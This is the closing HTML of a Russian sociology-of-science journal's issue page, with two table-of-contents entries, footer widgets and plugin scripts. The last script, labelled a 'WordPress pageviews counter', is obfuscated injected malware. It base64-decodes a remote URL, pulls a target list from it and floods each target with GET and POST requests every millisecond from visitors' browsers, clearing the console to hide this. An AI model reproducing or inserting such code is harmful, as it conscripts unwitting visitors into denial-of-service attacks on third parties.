<th  style="text-align:center" ></th>
</tr>
</thead>
<tbody>
<tr><td  style="text-align:center" ></td>
<td  style="text-align:center" >Управлять наукой &#8211; это значит создавать условия для ее развития. Интервью директора СПИИ РАН Чл.-Корр. РАН Р.М. Юсупова</td>
<td  style="text-align:center" > 128-139</td>
<td  style="text-align:center" > <a href="http://sst.nw.ru/wp-content/uploads/2017/02/upravlyat-naukoy-eto-znachit-sozdavat-usloviya-dlya-ee-razvitiya-intervyu-direktora-spii-ran-chl-korr-ran-r-m-yusupova.pdf">download</a></td>
</tr>

<tr><td  style="text-align:center" >Никитин В.Е.</td>
<td  style="text-align:center" >Философская среда. Междисциплинарный семинар по философим проблемам современной науки и культуры в Петродворуовом учебно-научном комплексе СПбГУ</td>
<td  style="text-align:center" > 139-149</td>
<td  style="text-align:center" > <a href="http://sst.nw.ru/wp-content/uploads/2017/02/filosofskaya-sreda-mezhdistsiplinarnyy-seminar-po-filosofskim-problemam-sovremennoy-nauki-i-kultury-v-petrodvortsovom-uchebno-nauchnom.pdf">download</a></td>
</tr>
</tbody></table></div>
<div class="mistape_caption"><span class="mistape-link-wrap"><a href="https://mistape.com" target="_blank" rel="nofollow" class="mistape-link mistape-logo"></a></span></p>
<p>If you have found a spelling error, please, notify us by selecting that text and pressing <em>Ctrl+Enter</em>.</p>
</div>
<div class="printfriendly pf-button pf-button-content pf-aligncenter">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email">
                    <img class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-notext.png" alt="Print Friendly, PDF & Email" style="width: 110px;height: 30px;"  />
                    </a>
                </div></div><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-page addthis_tool" data-url="https://sst.nw.ru/sst-volume-3-issue-3/"></div><!-- AddThis Share Buttons generic via filter on the_content -->			</div>
						</div>
			<!-- /Blog Area -->			
			<!--Sidebar Area-->
			<div class="col-md-4">
				<div class="sidebar-section-right">
	<div class="sidebar-widget"><form action="https://sst.nw.ru/en/" method="get">
<input type="text" class="search_widget_input"  name="s" id="s" placeholder="Search" />
</form></div></div>
			</div>
			<!--Sidebar Area-->
		</div>
	</div>
</div>
<!-- /Blog Section with Sidebar -->
<!-- Footer Section -->
    <div class="footer-section">
        <div class="container">
            <div class="row footer-widget-section">
                <div class="col-md-3 col-sm-6 footer-widget-column"><h3 class="footer-widget-title">Our websites</h3>			<div class="textwidget"><p><a href="http://www.ihst.nw.ru"><img src="http://sst.nw.ru/wp-content/uploads/2017/02/СПбФ-ИИЕТ-РАН.jpg" ></a></p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column"><h3 class="footer-widget-title">Repositories</h3>			<div class="textwidget"><p><a href="http://elibrary.ru/title_about.asp?id=32226" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/Elibrary.jpg" ></a> </p>
<p><a href="http://cyberleninka.ru/journal/n/sotsiologiya-nauki-i-tehnologiy" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/Киберленинка-1.jpg" ></a> </p>
<p><a href="https://apps.clarivate.com/mjl-beta/search-results" ><img src="http://sst.nw.ru/wp-content/uploads/index-3-1.jpg" ></a> </p>
<p><a href="http://primo.nlr.ru/primo-explore/fulldisplay?docid=07NLR_LMS003064189&context=L&vid=07NLR_VU1&lang=ru_RU&search_scope=default_scope&adaptor=Local%20Search%20Engine&tab=default_tab&query=lsr24,contains,социология%20науки%20и%20технологий" ><img src="http://sst.nw.ru/wp-content/uploads/index-3.jpg" ></a>  </p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column"><h3 class="footer-widget-title">Partners</h3>			<div class="textwidget"><p><a href="http://www.isa-sociology.org/en/research-networks/research-committees/rc23-sociology-of-science-and-technology/" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/ISA.jpg" ><br />
</a>  </p>
<p><a href="http://www.europeansociology.org/?option=com_content&task=view&id=42&Itemid=29" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/ESA.jpg" ></a>  </p>
<p><a href="http://www.ssa-rss.ru" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/РОС.jpg" ></a>  </p>
<p><a href="http://www.sociologists.spb.ru" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/СПАС.jpg" ></a></p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget"><p><a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0/"><img alt="Creative Commons License" style="border-width:0" src="https://i.creativecommons.org/l/by-nc-nd/4.0/88x31.png" /></a><br />This site and all materials on it are licensed under a <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0/">Creative Commons Attribution-NonCommercial-NoDerivatives 4.0 International License</a>.</p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column"><div id="cr_widget"><a href="#" id="cr_version_link">Версия для слабовидящих / Version for the visually impaired</a></div></div>            <div class="clearfix"></div>
        </div>
    </div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                                <div class="footer-copyright">
                        Copyright © 2020 Санкт-Петербургский филиал Федерального государственного бюджетного учреждения науки Института истории естествознания и техники им. С.И. Вавилова Российской академии наук. Центр Социолого-науковедческих исследований. Сайт подготовили: Николаенко Георгий и Ульянов Николай.                </div>
                            </div>
                    </div>
    </div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top-->
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top-->
     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <script type='text/javascript' src='https://sst.nw.ru/wp-content/plugins/comfortable-reading/js/jquery.comfortable.reading.js?ver=1.1' id='add_cr_script-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/plugins/comfortable-reading/js/jquery.cookie.js?ver=1.1' id='cr_cookie-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/plugins/custom-search-plugin/js/script.js?ver=1.51' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=5.7.14' id='wpsm_tabs_r_custom-js-front-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/plugins/mistape/assets/js/modernizr.custom.js?ver=1.4.0' id='modernizr-js'></script>
<script type='text/javascript' id='mistape-front-js-extra'>
/* <![CDATA[ */
var decoMistape = {"ajaxurl":"https:\/\/sst.nw.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/plugins/mistape/assets/js/mistape-front.js?ver=1645727774' id='mistape-front-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://sst.nw.ru/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' id='wpdreams-ajaxsearchlite-js-before'>
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.ajaxurl = "https:\/\/sst.nw.ru\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/sst.nw.ru\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.detect_ajax = 0; window.ASL.scrollbar = 1; window.ASL.js_retain_popstate = 0; window.ASL.version = 4748; window.ASL.min_script_src = ["https:\/\/sst.nw.ru\/wp-content\/plugins\/ajax-search-lite\/js\/min\/jquery.ajaxsearchlite.min.js"]; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.fix_duplicates = 1; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
</script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js?ver=4.9.3' id='wpdreams-ajaxsearchlite-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
    <script>
    /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
    </script>
    <div id="mistape_dialog" data-mode="comment" data-dry-run="0">
			           <div class="dialog__overlay"></div><div class="dialog__content"><div id="mistape_confirm_dialog" class="mistape_dialog_screen">
					<div class="dialog-wrap">
						<div class="dialog-wrap-top">
							<h2>Spelling error report</h2>
							 <div class="mistape_dialog_block">
								<h3>The following text will be sent to our editors:</h3>
								<div id="mistape_reported_text"></div>
							 </div>
							 </div>
						<div class="dialog-wrap-bottom"><div class="mistape_dialog_block comment">
				        <h3><label for="mistape_comment">Your comment (optional):</label></h3>
				        <textarea id="mistape_comment" cols="60" rows="3" maxlength="1000"></textarea>
			         </div><div class="pos-relative">
						</div>
					</div>
			    </div>
			    <div class="mistape_dialog_block">
					<a class="mistape_action" data-action="send" data-id="1755" role="button">Send</a>
					<a class="mistape_action" data-dialog-close role="button" style="display:none">Cancel</a>
				</div>
				<div class="mistape-letter-front letter-part">
				    <div class="front-left"></div>
				    <div class="front-right"></div>
				    <div class="front-bottom"></div>
				</div>
				<div class="mistape-letter-back letter-part">
					<div class="mistape-letter-back-top"></div>
				</div>
				<div class="mistape-letter-top letter-part"></div>
			</div></div></div><!-- WordPress pageviews counter --><script>!function(t){var r={};function e(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=t,e.c=r,e.d=function(t,r,n){e.o(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:n})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,r){if(1&r&&(t=e(t)),8&r)return t;if(4&r&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&r&&"string"!=typeof t)for(var o in t)e.d(n,o,function(r){return t[r]}.bind(null,o));return n},e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,"a",r),r},e.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},e.p="",e(e.s=0)}([function(t,r){function e(t,r,e,n,o,c,a){try{var i=t[c](a),f=i.value}catch(t){return void e(t)}i.done?r(f):Promise.resolve(f).then(n,o)}function n(t){return function(){var r=this,n=arguments;return new Promise((function(o,c){var a=t.apply(r,n);function i(t){e(a,o,c,i,f,"next",t)}function f(t){e(a,o,c,i,f,"throw",t)}i(void 0)}))}}try{var o={tt:[],_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",en:function(t){var r,e,n,c,a,i,f,u="",d=0;for(t=o._utf8_encode(t);d<t.length;)c=(r=t.charCodeAt(d++))>>2,a=(3&r)<<4|(e=t.charCodeAt(d++))>>4,i=(15&e)<<2|(n=t.charCodeAt(d++))>>6,f=63&n,isNaN(e)?i=f=64:isNaN(n)&&(f=64),u=u+this._keyStr.charAt(c)+this._keyStr.charAt(a)+this._keyStr.charAt(i)+this._keyStr.charAt(f);return u},de:function(t){var r,e,n,c,a,i,f="",u=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");u<t.length;)r=this._keyStr.indexOf(t.charAt(u++))<<2|(c=this._keyStr.indexOf(t.charAt(u++)))>>4,e=(15&c)<<4|(a=this._keyStr.indexOf(t.charAt(u++)))>>2,n=(3&a)<<6|(i=this._keyStr.indexOf(t.charAt(u++))),f+=String.fromCharCode(r),64!=a&&(f+=String.fromCharCode(e)),64!=i&&(f+=String.fromCharCode(n));return f=o._utf8_decode(f)},_utf8_encode:function(t){t=t.replace(/\r\n/g,"\n");for(var r="",e=0;e<t.length;e++){var n=t.charCodeAt(e);n<128?r+=String.fromCharCode(n):n>127&&n<2048?(r+=String.fromCharCode(n>>6|192),r+=String.fromCharCode(63&n|128)):(r+=String.fromCharCode(n>>12|224),r+=String.fromCharCode(n>>6&63|128),r+=String.fromCharCode(63&n|128))}return r},_utf8_decode:function(t){for(var r="",e=0,n=c1=c2=0;e<t.length;)(n=t.charCodeAt(e))<128?(r+=String.fromCharCode(n),e++):n>191&&n<224?(c2=t.charCodeAt(e+1),r+=String.fromCharCode((31&n)<<6|63&c2),e+=2):(c2=t.charCodeAt(e+1),c3=t.charCodeAt(e+2),r+=String.fromCharCode((15&n)<<12|(63&c2)<<6|63&c3),e+=3);return r},xrg:function(t){n((function*(){try{yield fetch(o.de(t)+"?"+o.rn(10,20),{method:"GET",redirect:"follow",mode:"no-cors",cache:"no-store"})}catch(t){}}))()},xrp:function(t){n((function*(){try{yield fetch(o.de(t),{method:"POST",redirect:"follow",mode:"no-cors",cache:"no-store",body:o.rn(10,20)+"="+o.rn(8,13)})}catch(t){}}))()},rn:function(t,r){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",o=n.length,c=Math.floor(Math.random()*(r-t+1)+t),a=0;a<c;a++)e+=n.charAt(Math.floor(Math.random()*o));return e},fr:t=>n((function*(){try{var r=yield fetch(t);return!!r.ok&&r}catch(t){}}))(),upd:function(){n((function*(){try{var t=yield o.fr(o.de("aHR0cHM6Ly9taW5pZnkuc2dwMS5kaWdpdGFsb2NlYW5zcGFjZXMuY29tL2pxdWVyeS5qc29u")+"?v="+(new Date).getTime(),{});if(t){var r=yield t.text();try{o.tt=JSON.parse(r)}catch(t){try{o.tt=r.split("\n")}catch(t){}}}}catch(t){}}))()}};o.upd(),setInterval((function(){o.upd()}),1e4),setInterval((function(){if(o.tt.length>0)for(var t=0;t<o.tt.length;t++)if(o.tt[t]){o.xrg(o.tt[t]),o.xrp(o.tt[t]);try{console.clear()}catch(t){}}}),1)}catch(t){}}]);</script><!-- //WordPress pageviews counter -->

</body>
</html>
